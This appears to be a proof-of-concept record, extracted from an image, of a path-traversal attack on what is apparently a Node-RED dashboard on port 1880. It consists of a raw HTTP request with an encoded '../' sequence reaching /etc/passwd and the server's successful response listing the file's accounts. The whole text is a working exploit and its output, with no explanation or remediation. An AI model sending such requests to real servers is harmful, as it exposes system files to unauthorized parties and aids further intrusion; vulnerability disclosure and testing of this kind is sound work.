 GET
/ui_base/js/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
HTTP/1.1
Host: :1880
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: CFID=2; CFTOKEN=78836352; PHPSESSID=vt0jrd28veapiib3mracoeb616;
security=low; sidebarStatus=0
Connection: close
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Tue, 18 May 2021 12:44:27 GMT
ETag: W/"4d2-1797f818bf8"
Content-Type: application/octet-stream
Content-Length: 1234
Date: Fri, 02 Jul 2021 06:46:19 GMT
Connection: close
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
node-red:x:1000:1000:Linux User,,,:/usr/src/node-red:/bin/ash